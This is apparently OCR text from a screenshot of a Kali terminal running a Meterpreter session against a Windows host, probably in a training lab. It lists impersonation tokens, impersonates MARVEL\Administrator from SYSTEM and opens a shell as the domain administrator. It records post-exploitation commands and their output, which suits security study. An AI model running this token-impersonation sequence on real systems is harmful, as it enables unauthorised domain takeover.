 Applications Places Terminal Wed 20:51 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
NT SERVICE\wuauserv
Window Manager\Window Manager Group
Impersonation Tokens Available
========================================
NT AUTHORITY\LogonSessionId_0_116080
NT AUTHORITY\LogonSessionId_0_207187
NT AUTHORITY\LogonSessionId_0_888620
NT SERVICE\DoSvc
NT SERVICE\PushToInstall
NT SERVICE\WinDefend
NT SERVICE\wscsvc
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > getuid
Server username: MARVEL\Administrator
meterpreter > shell
Process 2036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>